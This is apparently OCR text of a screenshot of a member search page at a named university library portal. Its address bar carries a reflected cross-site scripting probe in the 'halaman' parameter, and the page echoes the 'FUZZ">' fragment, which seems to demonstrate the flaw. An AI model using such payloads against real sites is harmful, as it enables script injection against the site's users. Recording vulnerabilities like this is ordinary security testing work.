 Member | Manage
Not secure lib.undiksha.ac.id/member/cari/pencarian_koleksi.php?halaman=FUZZ"><script+y%3D"><">%2F%2A<script%2A+%2A%2Fprompt%28...
Selamat Datang,
User Image
Online
Perpustakaan
Universitas Pendidikan Ganesha
Dashboard
View Barcode
Profil
Cek Pinjaman
Koleksi Elektronik
Pencarian Karya Ilmiah
Mahasiswa
Usulan Buku 2020
Pencarian Koleksi Elektronik
Search...
No Judul Pembuat Jenis Opsi
<< First | < Prev | FUZZ">